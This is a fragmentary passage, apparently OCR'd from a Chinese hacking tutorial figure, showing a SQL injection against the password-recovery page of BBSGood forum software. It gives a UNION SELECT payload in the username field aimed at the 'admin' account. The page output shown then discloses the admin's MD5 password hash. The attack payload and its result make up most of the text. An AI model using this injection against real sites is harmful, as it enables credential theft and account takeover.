 »游客: 注册 | 登录 | 论坛信息 | 搜索 | 帮助
论坛首页 → 取回密码
select * from LxTel_User where username='' union select
39,38,37,36,35,34,33,32,31,30,29,28,27,26,25,24,23,22,21,20,19,18,17,16,15,14,13,12,11,10,9,8,7,6,5,4,3,2,1 from [LxTel_User] where
username='admin'
注意: 以下项目全部为必填项,如果输入错误,则不能取回密码
密码问题: 32
密码答案: (取回密码的答案)
验 证 码: 4822
确 定
Copyright ©2004-2005 BBSGood.com Powered By: BBSGood Speed Version 3.0.0_free
Access
图 4
这时可以知道,
用户名为admin的用
户,其密码MD5散列
值为7a57a5a743894a
0e,这里得到的密码
注意: 以下项目全部为必填项,如果输入错误,则不能取回密码
密码问题: 7a57a5a743894a0e
密码答案: (取回密码的答案)
验 证 码: 9202
确 定